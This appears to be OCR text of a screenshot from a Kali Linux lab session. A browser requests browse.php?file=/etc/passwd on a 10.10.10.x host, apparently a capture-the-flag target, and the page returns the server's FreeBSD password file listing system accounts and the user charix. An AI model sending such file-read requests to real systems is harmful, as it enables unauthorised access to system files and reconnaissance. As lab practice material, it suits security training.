 Applications Places Firefox ESR Tue 18:05 1
Mozilla Firefox
http://10.10...tc%2Fpasswd PHP Power Browse 1....
10.10.10.84/browse.php?file=%2Fetc%2Fpasswd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again
Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries
Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr
/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:
/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-
user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd
unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP
unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh